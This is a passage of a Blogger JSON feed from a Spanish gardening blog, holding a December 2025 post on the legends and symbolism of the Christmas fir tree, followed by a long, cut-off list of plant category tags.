NAVIDAD"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s72-c\/Bon%20Nadal%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-805990446213760144"},"published":{"$t":"2025-12-15T12:00:00.001+01:00"},"updated":{"$t":"2025-12-15T12:00:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"Leyendas del ABETO de NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s1600\/Botanic%20Serrat%20Nadal2025.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1071\" height=\"676\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/w452-h676\/Botanic%20Serrat%20Nadal2025.JPG\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste año, en el Especial de Navidad, he rescatado las leyendas y el significado del Abeto de Navidad, ese árbol de paz que es símbolo de vida eterna por sus hojas siempre verdes y su enorme altura cuya copa nos señala el cielo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/s299\/Especial%20Navidad%202021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"155\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/w104-h200\/Especial%20Navidad%202021.jpg\" width=\"104\" \/\u003E\u003C\/a\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003ELos árboles tienen en todas las culturas un\nsignificado muy especial entre antropológico, místico y poético que representa\nel medio de unión entre el cielo y la tierra, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl árbol ahonda sus raíces en la profundidad de la madre tierra y se eleva alto\ny vigoroso hasta el cielo como signo de encuentro entre lo terrenal y lo\ncelestial.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo es de extrañar que desde el Génesis, en el que aparece el árbol de la Vida que Dios otorgó a Adán y Eva en el Jardín del Edén, hasta nuestros días y a través de culturas diferentes, el significado siga siendo ese vínculo de unión.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbKvmVBYVstpu6LbATGY3oGn1aG56WTtYQY-Tu0DW43_09eX1CsYR_rjJqgyfoZL3bfN_K4i92_y3nBIYY4WsOKyBeH3rs5RZoJyDy-lz1Rxvcbbvit-jwETAsQ-cOemC3Qf6HG2Tox5RYf1CRVZvkWHqwCkHT0U5iK9PetiTAJErozg\/w683-h457\/Botanic%20Serrat%20Nadal20252.JPG\" width=\"683\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos antiguos germanos creían que el mundo y todos los astros estaban sostenidos pendiendo de las ramas de un árbol perenne y gigantesco llamado el Yggdrasil al que rendían culto cada año, en el solsticio de invierno, cuando suponían que se renovaba la vida. En su copa se hallaba Asgard (la morada de los dioses) y Valhalla (el palacio de Odín) y en las raíces profundas estaba Helheim (el reino de los muertos). La celebración de ese día consistía en adornar un árbol de encino con antorchas que representaban a las estrellas, la luna y el sol. En torno a este árbol bailaban y cantaban celebrando el nacimiento de Frey, dios del Sol y la fertilidad.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECuentan que San Bonifacio, evangelizador de Alemania, derribó el árbol pagano que representaba al Yggdrasil y en su lugar plantó un pino como símbolo del amor perenne de Dios y lo adornó con manzanas y velas, dándole un simbolismo cristiano: las manzanas representaban las tentaciones, el pecado original y las velas representaban a Cristo, la luz del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara los bretones (grupo celta de Bretaña), el árbol de Navidad fue descubierto por Persifal, caballero de la mesa redonda del rey Arturo, mientras buscaba el Santo Grial o cáliz de la Última Cena de Jesús. La leyenda cuenta que el caballero vio un árbol lleno de luces brillantes, que se movían como estrellas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/s1600\/Botanic%20Serrat%20Nadal20253.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/w679-h454\/Botanic%20Serrat%20Nadal20253.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOtra leyenda sostiene que Martin Luther, el fundador de la fe Protestante, estaba caminando por un bosque en la víspera de Navidad cuando fue deslumbrado por la belleza de millones de estrellas que brillaban a través de las ramas de los árboles. Estaba tan impresionado por la belleza de la vista que cortó un pequeño árbol y lo llevó a la casa de su familia. Y para recrear la misma belleza que había observado en el bosque le colocó luces en todas las ramas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon el paso del tiempo los adornos evolucionaron cambiando manzanas por esferas y velas por dulces y regalos para los niños. Al parecer el primer árbol de Navidad como lo conocemos en la actualidad se registra en Alemania en 1605 y se vió por primera vez en Inglaterra en 1829, posteriormente el príncipe Alberto, esposo de la reina Victoria lo plantó en 1841 en el Castillo de Windsor. En España, el primer árbol navideño se colocó en Madrid en 1870. Los inmigrantes alemanes lo llevaron a Estados Unidos dónde la costumbre quedó firmemente arraigada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/s1600\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/w677-h508\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAsí pues la tradición de poner un árbol de Navidad en nuestros hogares simboliza la armonía entre el cielo y la tierra, entre los que estamos aquí y los que están allá, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELos adornos también tienen un simbolismo; las luces que iluminan ese camino de unión y el camino hacia el cielo, las bolas o esferas, antes manzanas, que representan bienes y regalos de Dios hacia la humanidad, las cintas y girnaldas que son lazos de unión familiar y de amor y la estrella en la punta del árbol que es la luz divina, la estrella de Belén, el punto de unión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENota: El árbol de Navidad\nde las fotografías y que adorna mi casa es artificial.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/805990446213760144\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html","title":"Leyendas del ABETO de NAVIDAD"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s72-w452-h676-c\/Botanic%20Serrat%20Nadal2025.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/posts/default/-/Arboles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20721
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"category":[{"term":"Flores"},{"term":"Flores silvestres"},{"term":"Plantas"},{"term":"Curiosidades"},{"term":"Días especiales"},{"term":"Frases"},{"term":"Arboles"},{"term":"Arbustos"},{"term":"Cactus y Crasas"},{"term":"Plantas amigas"},{"term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"term":"Medicinales"},{"term":"Rosas"},{"term":"Jardines y Paisajes"},{"term":"Navidad"},{"term":"Jugar con Botanic Serrat"},{"term":"Bichitos"},{"term":"Cocina y salud"},{"term":"Aromáticas"},{"term":"Frutos"},{"term":"Rosa x hybrida"},{"term":"Flora del Pirineo Catalán"},{"term":"Mariposas"},{"term":"Fauna"},{"term":"Chrysanthemun x morifolium"},{"term":"Flora Costera"},{"term":"Prunus cerasifera atropurpurea"},{"term":"Prunus dulcis"},{"term":"Xerojardinería"},{"term":"Sorbus domestica L"},{"term":"Agapanthus africanus"},{"term":"Argyranthemum frutescens"},{"term":"Osteospermum fruticosum"},{"term":"Jasminum mesnyi"},{"term":"Cercis siliquastrum L."},{"term":"Freesia alba"},{"term":"Iris germanica L."},{"term":"Petunia x hybrida"},{"term":"Pinus halepensis Mill."},{"term":"Nerium oleander L"},{"term":"Rosa canina L."},{"term":"Viola x wittrockiana"},{"term":"Arbutus unedo"},{"term":"Bergenia crassifolia"},{"term":"Centranthus ruber"},{"term":"Lantana camara L."},{"term":"Cotoneaster franchetii"},{"term":"Narcissus tazetta L."},{"term":"Pyracantha coccinea"},{"term":"Crassula ovata"},{"term":"Euryops pectinatus var.viridis"},{"term":"Papaver rhoeas L."},{"term":"Premio"},{"term":"Rosmarius officinalis"},{"term":"Spiraea prunifolia"},{"term":"Tagetes erecta"},{"term":"Alyssum maritimum L."},{"term":"Erica multiflora L."},{"term":"Gazania xhybrida splendens"},{"term":"Hedera canariensis Willd"},{"term":"Hedera helix L."},{"term":"Lavatera cretica L."},{"term":"Pelargonium x hortorum"},{"term":"Teucrium fruticans L."},{"term":"Amygdalus dulcis"},{"term":"Calendula officinalis"},{"term":"Eucalyptus globulus labill"},{"term":"Felicia amelloides"},{"term":"Olea europaea L"},{"term":"Oxalis latifolia kunth"},{"term":"Prunus domestica L."},{"term":"Syringa vulgaris L."},{"term":"Viburnum tinus L."},{"term":"Videos"},{"term":"Yucca gloriosa L."},{"term":"Antirrhinum majus L."},{"term":"Cerastostigma plumbaginoides"},{"term":"Chaenomeles japonica"},{"term":"Cistus albidus L."},{"term":"Cydonia oblonga"},{"term":"Euonymus japonicus"},{"term":"Gaillardia aristata"},{"term":"Globularia alypum L."},{"term":"Hibiscus Rosa-sinensis"},{"term":"Ilex aquifolium"},{"term":"Lavandula angustifolia"},{"term":"Muscari neglectum"},{"term":"Pelargonium crispum \"Randy\""},{"term":"Prunus persica L."},{"term":"Rosa hybrida Madame Meilland"},{"term":"Senecio lineatus"},{"term":"Smilax aspera L."},{"term":"Vinca major L"},{"term":"Zantedeschia aethiopica L."},{"term":"Acanthus mollis L."},{"term":"Aloe maculata"},{"term":"Chamaecereus silvestrii"},{"term":"Cichorium intybus L."},{"term":"Coronilla valentina subsp.glauca"},{"term":"Diplotaxis erucoides L."},{"term":"Eriobotrya japonica"},{"term":"Eschscholzia californica"},{"term":"Euphorbia serrata"},{"term":"Jasminum grandiflorum"},{"term":"Ornithogalum caudatum"},{"term":"Pelargonium x grandiflorum"},{"term":"Taraxacum officinale"},{"term":"Thymus vulgaris L."},{"term":"Viola odorata L."},{"term":"Agave americana variegata"},{"term":"Aloe mitriformis"},{"term":"Anagallis arvensis L."},{"term":"Begonia x semperflorens"},{"term":"Borago officinalis"},{"term":"Carpobrotus edulis L."},{"term":"Convolvulus althaeoides"},{"term":"Cupressus sempervirens L."},{"term":"Cyclamen persicum"},{"term":"Daucus carota subs.carota"},{"term":"Euphorbia pulcherrima"},{"term":"Gazania rigens"},{"term":"Hongos y setas"},{"term":"Ilustraciones"},{"term":"Kalanchoe blossfeldiana"},{"term":"Kalanchoe daigremontiana"},{"term":"Lampranthus aureus"},{"term":"Lathyrus clymenum L."},{"term":"Ligustrum japonicum"},{"term":"Liriope spicata"},{"term":"Lonicera xylosteum L."},{"term":"Quercus ilex L."},{"term":"Rosa Michelangelo Meitelov"},{"term":"Rosal Félicité et Perpétue"},{"term":"Ruscus aculeatus L."},{"term":"Scabiosa columbaria L."},{"term":"Sedum sediforme"},{"term":"Senecio cineraria"},{"term":"Solanum nigrum L."},{"term":"Spartium junceum L."},{"term":"Tillandsia bergeri"},{"term":"Urospermum dalechampii"},{"term":"xGraptosedum Francesco Baldi"},{"term":"Bidens ferulifolia L."},{"term":"Bougainvillea spectabilis Willd"},{"term":"Clematis vitalba L."},{"term":"Datura stramonium L."},{"term":"Dittrichia viscosa L."},{"term":"Foeniculum vulgare"},{"term":"Galactites tomentosa"},{"term":"Hemerocallis fulva L."},{"term":"Heuchera sanguinea"},{"term":"Hyacinthus orientalis L."},{"term":"Kniphofia rooperi"},{"term":"Lampranthus blandus"},{"term":"Lathyrus cirera L."},{"term":"Laurus nobilis L."},{"term":"Linum narbonense L."},{"term":"Mentha spicata L."},{"term":"Nigella damascena L."},{"term":"Pallenis spinosa L."},{"term":"Pistacia lentiscus L."},{"term":"Prunus avium L."},{"term":"Rhamnus alaternus L."},{"term":"Robinia pseudoacacia L."},{"term":"Rosal Black baccara var Meidebenne"},{"term":"Rubus fruticosus L."},{"term":"Tulipa gesneriana L."},{"term":"Viola arvensis"},{"term":"Wisteria sinensis"},{"term":"Acacia dealbata L."},{"term":"Agave americana L."},{"term":"Aptenia cordifolia"},{"term":"Asparagus acutifolius L."},{"term":"Asphodelus fistulosus L."},{"term":"Biscutella articulata L."},{"term":"Calendula arvensis"},{"term":"Callistemon citrinus"},{"term":"Carduus nigrescencs Vill"},{"term":"Catharanthus roseus L."},{"term":"Cotyledon macrantha"},{"term":"Crassula perforata"},{"term":"Cymbalaria muralis"},{"term":"Echeveria Perla de Nuremberg"},{"term":"Echinopsis calochlora"},{"term":"Echium vulgare L."},{"term":"Fumaria officinalis L."},{"term":"Hypericum perforatum L"},{"term":"Lampranthus spectabilis"},{"term":"Lavandula stoechas L."},{"term":"Mammillaria limonensis"},{"term":"Mirabilis jalapa"},{"term":"Ornithogalum dubium L."},{"term":"Pelargonium peltatum L."},{"term":"Phoenix canariensis L."},{"term":"Platanus x hispanica Mill"},{"term":"Platycladus orientalis L."},{"term":"Plumbago auriculata Lam."},{"term":"Prunus armeniaca L."},{"term":"Rosa centifolia x"},{"term":"Sedum dasyphyllum"},{"term":"Sedum praealtum"},{"term":"Sempervivum arachnoideum L."},{"term":"Sempervivum tectorum L."},{"term":"Senecio vulgaris L."},{"term":"Solanum jasminoides"},{"term":"Ulex parviflorus"},{"term":"Verbascum sinuatum L."},{"term":"Verbena officinalis L."},{"term":"Viscum album"},{"term":"Yucca rupicola"},{"term":"Aeonium arboreum"},{"term":"Aloe Vera"},{"term":"Aloe brevifolia"},{"term":"Aphyllanthes monspeliensis L."},{"term":"Bellis perennis"},{"term":"Bituminaria bituminosa L."},{"term":"Bryophyta"},{"term":"Buxus sempervirens L."},{"term":"Ceiba speciosa"},{"term":"Centaurea aspera L"},{"term":"Cerinthe major var. purpurascens"},{"term":"Chlorophytum comosum variegatum"},{"term":"Chrysanthemum carinatum"},{"term":"Citrus x limon"},{"term":"Consolida ajacis L"},{"term":"Cotoneaster horizontalis Decne"},{"term":"Crassula tetragona"},{"term":"Crithmum maritimum L."},{"term":"Césped"},{"term":"Delphinium gracile"},{"term":"Dianthus chinensis 'telstar'"},{"term":"Dorotheanthus bellidiformis"},{"term":"Eryngium campestre L."},{"term":"Euphorbia characias"},{"term":"Hebe speciosa Comm."},{"term":"Iris germanica L. var florentina"},{"term":"Lavandula dentata L."},{"term":"Linum tenuifolium L"},{"term":"Lonicera implexa L."},{"term":"Malus domestica L."},{"term":"Mammillaria elongata \"cristata\""},{"term":"Myosotis alpestris"},{"term":"Narcissus sp"},{"term":"Nymphaea alba L."},{"term":"Ononis minutissima L."},{"term":"Opuntia manocantha"},{"term":"Oxalis debilis"},{"term":"Papaver somniferum subsp setigerum"},{"term":"Pericallis x hybrida \"Senetti\""},{"term":"Petroselinum sativum"},{"term":"Phoenix dactylifera L."},{"term":"Phytolacca dioica"},{"term":"Retama sphaerocarpa"},{"term":"Salix babylonica"},{"term":"Sanguisorba minor"},{"term":"Sedum pachyphyllum"},{"term":"Senecio pseudolongifolius"},{"term":"Silene pendula L."},{"term":"Silene vulgaris"},{"term":"Sonchus tenerrimus L"},{"term":"Strelitzia reginae"},{"term":"Veronica persica"},{"term":"Abutilon grandifolium Will"},{"term":"Achillea ageratum L."},{"term":"Adromischus shuldtianus var. juttae"},{"term":"Agathea coelestis"},{"term":"Aloe arborescens"},{"term":"Aloe aristata"},{"term":"Aloe saponaria"},{"term":"Anacamptis pyramidalis L."},{"term":"Anchusa arvensis L."},{"term":"Angelonia angustifolia Benth"},{"term":"Anthriscus sylvestris L."},{"term":"Anthyllis tetraphylla L."},{"term":"Artemisia absinthium L."},{"term":"Asteriscus maritimus L."},{"term":"Avena fatua L."},{"term":"Brassica oleraceae"},{"term":"Cakile maritima Scop.subsp.maritima"},{"term":"Calystegia soldanella L."},{"term":"Campsis x tagliabuana"},{"term":"Catalpa bignonioides"},{"term":"Celtis australis L."},{"term":"Cerastium arvense L."},{"term":"Cereus peruvianus"},{"term":"Cereus uruguayanus var.monstrosus"},{"term":"Chrysanthemum coronarium L. var discolor"},{"term":"Chrysanthemun paludosum L."},{"term":"Cistus ladanifer L."},{"term":"Convolvulus arvensis L."},{"term":"Convolvulus cneorum L."},{"term":"Cortaderia selloana"},{"term":"Crassula ovata var. gallum"},{"term":"Crataegus monogyna Jack"},{"term":"Crocus sativus L."},{"term":"Crocus vernus L. var. Jeanne d'Arc"},{"term":"Crossandra infundibuliformis L."},{"term":"Cupressus macrocarpa var. Goldcrest"},{"term":"Dactylis glomerata subsp.hispanica"},{"term":"Dianthus anatolicus L."},{"term":"Dianthus caryophyllus"},{"term":"Dianthus seguieri Vill"},{"term":"Diospyros kaki Thunb"},{"term":"Dipcadi serotinum"},{"term":"Dorycnium hirsutum L."},{"term":"Echinocactus"},{"term":"Echinops ritro L."},{"term":"Erodium cicutarium L."},{"term":"Erythrina lysistemon Hutch"},{"term":"Euphorbia candelabrum"},{"term":"Funaria hygrometrica Hedw"},{"term":"Geranium molle L."},{"term":"Geranium rotundifolium L."},{"term":"Haworthia x cuspidata"},{"term":"Hedera helix var Glacier"},{"term":"Helianthemum nummularium L."},{"term":"Helianthus annuus L."},{"term":"Hibiscus syriacus L."},{"term":"Hordeum murinum L"},{"term":"Iris pseudacorus L."},{"term":"Jacarandá mimosifolia"},{"term":"Kalanchoe blossfeldiana var.calandiva"},{"term":"Lampranthus multiradiatus"},{"term":"Lathyrus annuus L."},{"term":"Leucanthemum paludosum L."},{"term":"Ligustrum vulgare L."},{"term":"Limonium perezii Mill."},{"term":"Linaria supina L."},{"term":"Lobularia maritima L."},{"term":"Lonicera japonica Thunb"},{"term":"Lycianthes rantonnetii"},{"term":"Malcolmia maritima L."},{"term":"Malva sylvestris L."},{"term":"Mammillaria spp"},{"term":"Medicago sativa L."},{"term":"Melaleuca alternifolia Maiden Betche ex Cheel"},{"term":"Onobrychis viciifolia"},{"term":"Oxalis articulata"},{"term":"Oxalis pes-caprae L."},{"term":"Papaver somniferum var Danis flag"},{"term":"Pennisetum villosum R.Br"},{"term":"Phillyrea angustifolia L."},{"term":"Phormium cookianum var."},{"term":"Phyla nodiflora"},{"term":"Pinus canariensis"},{"term":"Plantago maritima subsp serpentina"},{"term":"Plectranthus verticillatus"},{"term":"Prunus laurocerasus L."},{"term":"Quercus coccifera L."},{"term":"Ranunculus asiaticus L."},{"term":"Rhagadiolus stellatus L.Gaertner"},{"term":"Salix alba"},{"term":"Salvia farinacea ssp.Victoria"},{"term":"Salvia officinalis L."},{"term":"Sedum palmeri"},{"term":"Sedum rubrotinctum"},{"term":"Sedum rubrotinctum var.Aurora"},{"term":"Semillas"},{"term":"Sempervivum montanum L."},{"term":"Senecio erucifolius L."},{"term":"Solanum laxum Spreng"},{"term":"Sonchus asper L."},{"term":"Stellaria media L."},{"term":"Tagetes patula"},{"term":"Tamarix gallica L."},{"term":"Taxodium distichum L."},{"term":"Tephrocactus articulatus var.papyracanthus"},{"term":"Tilia x europaea"},{"term":"Tipuana tipu Benth"},{"term":"Trifolium thalii"},{"term":"Vicia hirsuta L"},{"term":"Vinca major variegata"},{"term":"Abelia x grandiflora"},{"term":"Abies normandianna"},{"term":"Acinus alpinus"},{"term":"Aegopodium podagraria L."},{"term":"Aeonium sunburst"},{"term":"Aeonium velour"},{"term":"Aesculus hippocastanum L."},{"term":"Agave parrasana"},{"term":"Agrimonia eupatoria L."},{"term":"Ailanthus 